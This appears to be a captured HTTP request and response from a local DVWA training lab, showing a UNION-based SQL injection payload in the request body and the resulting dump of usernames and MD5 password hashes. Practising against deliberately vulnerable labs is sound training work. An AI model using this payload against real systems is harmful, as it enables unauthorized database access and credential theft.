 Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli/
12 Cookie: PHPSESSID=6b6rg39cp0t5iu5qq46hppie00; security=medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 id=1+UNION+SELECT+user,password+FROM+users%23&Submit=Submit
Search
0 highlights
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 1 UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/